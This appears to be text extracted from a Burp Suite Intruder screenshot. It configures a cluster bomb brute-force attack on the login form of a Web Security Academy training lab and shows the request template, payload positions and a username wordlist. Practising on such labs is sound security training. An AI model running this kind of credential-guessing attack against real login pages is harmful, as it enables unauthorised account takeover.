 Cluster bomb attack
Start attack
Target ttps://0a2500bd03961f1086705efb00430052.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a2500bd03961f1086705efb00430052.web-security-academy.net
3 Cookie: session=7i31hWaptxA2q0gQDsD9NDv0FnKbMoJh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a2500bd03961f1086705efb00430052.web-security-academy.net
11 Referer: https://0a2500bd03961f1086705efb00430052.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§wiener§&password=peter§§
Search
2 highlights 2 payload positions Length: 796
Payloads
Payload position: 1 - wiener
Payload type: Simple list
Payload count: 101
Request count: 505
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
administracion
administrador
administrator
administrators
admins
ads
adserver
adsl
Add Enter a new item
Add from list...
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
§ Payloads
Resource pool
Settings